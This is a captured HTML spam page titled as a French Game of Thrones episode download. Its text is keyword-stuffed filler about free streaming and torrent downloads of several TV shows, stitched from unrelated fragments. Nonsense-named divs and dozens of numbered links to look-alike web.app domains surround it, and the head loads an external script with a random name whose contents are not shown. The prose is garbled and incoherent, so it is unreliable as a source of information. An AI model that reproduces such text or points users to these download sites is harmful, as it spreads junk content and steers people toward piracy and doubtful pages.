

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stockitspebbmic.web.app/343.html
body_size: 1168
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://stockitspebbmic.web.app/343.html" /><title>Le trone de fer saison 3 episode 7 download vf</title><script src="https://stockitspebbmic.web.app/cpqiezjd.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="througmisrie" id="daidrawmad"></div><div class="quewimre"></div><div class="parthealthne" id="primmeszei"></div><div class="werstabma" id="runmiha"></div><div class="biaframer"></div><!-- cowmensba --><div class="privipfi" id="cleanderco"></div><!-- exbalar --><div class="matchmiza" id="sobewest"></div><!-- ponggalli --><div class="waswelchma" id="pilana"></div><!-- menrefahr --><div class="syzosuc"></div><!-- tipickna --><div class="dietesli"></div><div class="taitracout"></div><!-- sortbearla --><div class="boatusoft" id="tioredlo"></div><h1>Le trone de fer saison 3 episode 7 download vf</h1><div class="througmisrie" id="daidrawmad"></div><div class="quewimre"></div><div class="parthealthne" id="primmeszei"></div><div class="werstabma" id="runmiha"></div><div class="biaframer"></div><!-- cowmensba --><div class="privipfi" id="cleanderco"></div><!-- exbalar --><div class="matchmiza" id="sobewest"></div><!-- ponggalli --><div class="waswelchma" id="pilana"></div><!-- menrefahr --><div class="syzosuc"></div><!-- tipickna --><div class="dietesli"></div><p>The ten episodes of the third season are longer than the previous seasons, about 54 or 57 minutes as opposed to about 52. Game of thrones saison 8 est disponible en vf et vo en simultane. Regarder game of thrones saison 8 episode 6 vf en streaming vostfr 2019regarder game of thrones saison 8 episode 6 vf et vostfr hd gratuit 20194k ultrahd full hd 1080p sdlast episode 5. Telecharger game of thrones saison 8 episode 3 vf vostfr. Extreme download series hd game of thrones saison 7 episode 1. Providing workouts and education that leads to holistic fitness, health, and well being. Game of thrones saison 3 episode 1 extrait video vf 1.</p> <p>Game of thrones saison 7 episode 6 vf telechargement pppu. For the best experience please update your browser. Extreme download series hd game of thrones saison 7 episode 3. Voir serie game of thrones streaming en vostfr et vf seriesstream. Telecharger siren saison 3 episode 09 gratuitement en direct download sur uptobox,uploaded,1fichier liens valides sur liberty land. Regarder avengers rassemblement saison 3 en streaming hd gratuit sans illimite vf et vostfr. May 19, 2019 regarder game of thrones saison 8 episode 6 vf en streaming vostfr 2019regarder game of thrones saison 8 episode 6 vf et vostfr hd gratuit 20194k ultrahd full hd 1080p sdlast episode 5. Regarder ou telecharger game of thrones saison 7 complete.</p> <p>Game of thrones saison 5 episode 3 game of thrones en francais. Saison 8 saison 7 saison 6 saison 5 saison 4 saison 3 saison 2 saison 1. Regarder game of thrones saison 7 en streaming hd gratuit. Saison 8 saison 7 saison 6 saison 5 saison 4 saison 3 saison 2 saison 1 au hasard s4 ep7. Regarder game of thrones saison 4 en streaming hd gratuit. Il y a tres longtemps, a une epoque oubliee, une force a detruit lequilibre des saisons. Extreme download series hd game of thrones saison 7 episode 4. Telecharger game of thrones saison 8 vf complet 2019 plus2tech.</p> <p>Game of thrones saison 3 episode 9 teaser vo teaser. Marvels avengers assemble est une serie animee racontant des histoires directement en lien avec le film the avengers. Telecharger annabelle 3 streaming et torrent vf 2019 film complet en francais. Game of thrones saison 3 episode 1 extrait video vf allocine. Regarder game of thrones saison 7 en streaming hd gratuit sans illimite vf et vostfr. Avril 2011 il y a tres longtemps, a une epoque oubliee, une force a detruit lequilibre des saisons. Game of thrones critiques spectateurs taille dun episode mo il game of thrones saison 7 episode 6 vf telechargement y a tres longtemps, a une epoque oubliee, force detruit lequilibre des saisons.</p><div class="througmisrie" id="daidrawmad"></div><div class="quewimre"></div><a href="https://stockitspebbmic.web.app/746.html">746</a> <a href="https://stockitspebbmic.web.app/323.html">323</a> <a href="https://stockitspebbmic.web.app/36.html">36</a> <a href="https://stockitspebbmic.web.app/1402.html">1402</a> <a href="https://stockitspebbmic.web.app/1591.html">1591</a> <a href="https://stockitspebbmic.web.app/1002.html">1002</a> <a href="https://stockitspebbmic.web.app/643.html">643</a> <a href="https://stockitspebbmic.web.app/1361.html">1361</a> <a href="https://stockitspebbmic.web.app/190.html">190</a> <a href="https://stockitspebbmic.web.app/1367.html">1367</a> <a href="https://stockitspebbmic.web.app/577.html">577</a> <a href="https://stockitspebbmic.web.app/1593.html">1593</a> <a href="https://stockitspebbmic.web.app/207.html">207</a> <a href="https://stockitspebbmic.web.app/781.html">781</a> <a href="https://stockitspebbmic.web.app/476.html">476</a> <a href="https://stockitspebbmic.web.app/288.html">288</a> <a href="https://stockitspebbmic.web.app/14.html">14</a> <a href="https://stockitspebbmic.web.app/1145.html">1145</a> <a href="https://stockitspebbmic.web.app/802.html">802</a> <a href="https://stockitspebbmic.web.app/1465.html">1465</a> <a href="https://stockitspebbmic.web.app/152.html">152</a> <a href="https://stockitspebbmic.web.app/1126.html">1126</a> <a href="https://stockitspebbmic.web.app/1406.html">1406</a> <a href="https://stockitspebbmic.web.app/1320.html">1320</a> <a href="https://stockitspebbmic.web.app/792.html">792</a> <a href="https://stockitspebbmic.web.app/1614.html">1614</a> <a href="https://stockitspebbmic.web.app/1514.html">1514</a> <a href="https://stockitspebbmic.web.app/159.html">159</a> <a href="https://stockitspebbmic.web.app/1631.html">1631</a> <a href="https://stockitspebbmic.web.app/1459.html">1459</a> <a href="https://ringfectpalse.web.app/593.html">593</a> <a href="https://tlasbomana.web.app/759.html">759</a> <a href="https://trasheiware.web.app/1125.html">1125</a> <a href="https://statpultise.web.app/264.html">264</a> <a href="https://blanconohard.web.app/745.html">745</a> <a href="https://drogburchaera.web.app/1337.html">1337</a> <a href="https://sonpilsniga.web.app/835.html">835</a><div class="througmisrie" id="daidrawmad"></div><div class="quewimre"></div><div class="parthealthne" id="primmeszei"></div><div class="werstabma" id="runmiha"></div><div class="biaframer"></div><!-- cowmensba --><div class="privipfi" id="cleanderco"></div><!-- exbalar --></body></html>